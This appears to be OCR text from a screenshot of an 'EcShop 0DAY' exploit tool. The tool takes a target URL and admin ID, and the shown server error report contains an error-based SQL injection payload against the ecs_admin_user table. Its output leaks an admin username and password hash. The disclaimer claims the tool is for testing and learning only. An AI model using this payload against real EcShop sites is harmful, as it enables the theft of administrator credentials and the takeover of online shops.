 EcShop 0DAY 高效测试工具
目标网址
http://w
cn
提交
参数设置
当前管理ID
表名 设置
0
ecs_admin_user
管理员ID 默认为0
0代表第一个管理员账号
本工具只为测试学习而制作,请勿
滥用.后果自负
<b>MySQL server error report:Array( [0] => Array (
[message] => MySQL Query Error ) [1] => Array
( [sql] => SELECT `goods_id`, `goods_attr_id`,
`product_id`, `extension_code` FROM hlb`.`ecs_cart` WHERE
rec_id='1' and (select 1 from(select count(*),concat((select
(select (SELECT concat(user_name,0x7c,password) FROM
ecs_admin_user limit 0,1)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a) and 1=1 #' AND
) [2] =>
Array ( [error] => Duplicate entry 'admin|
520f864253aff2a9f6777f0ff814658e1' for key 'group_key' )
[3] => Array ( [errno] => 1062 ))